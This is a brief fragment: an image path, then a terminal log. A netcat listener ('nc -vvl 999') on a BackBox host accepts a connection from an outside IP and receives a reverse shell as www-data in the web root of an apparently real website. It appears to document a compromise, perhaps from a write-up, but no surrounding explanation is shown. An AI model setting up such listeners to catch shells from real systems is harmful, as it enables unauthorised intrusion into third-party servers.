 [root@backbox ~]# nc -vvl 999
Connection from 85.248.229.150 port 999 [tcp/https] accepted
bash: no job control in this shell
www-data@m7web1:/storage/www/mirohaviar.sk/web/www$